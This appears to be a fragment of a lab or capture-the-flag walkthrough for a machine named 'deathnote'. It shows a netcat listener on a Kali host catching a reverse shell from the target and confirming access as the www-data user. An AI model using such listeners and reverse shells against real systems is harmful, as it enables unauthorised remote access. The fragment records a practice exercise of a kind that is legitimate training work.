 ┌──(m1ku㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.53] 54790
Linux deathnote 4.19.0-17-amd64 #1 SMP Debian 4.19.194-2 (2021-06-21) x86_64 GNU/Linux
 03:54:11 up 52 min,  0 users,  load average: 0.00, 0.03, 0.25
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$